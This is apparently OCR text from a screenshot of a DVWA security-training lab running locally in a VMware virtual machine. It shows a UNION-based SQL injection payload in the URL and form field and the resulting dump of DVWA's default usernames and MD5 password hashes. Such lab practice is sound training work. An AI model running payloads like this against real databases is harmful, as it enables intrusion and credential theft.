 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Home kali linux Windows 7 x64 Windows 7 x64
Vulnerability: SQL Injection :: Da
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select 1,group_concat(user,0x0a,password) from users --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,group_concat(user,0x0a,password) from users --
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
10:24 AM
12/5/2020
To direct input to this VM, click inside or press Ctrl+G.
ENG 10:24 AM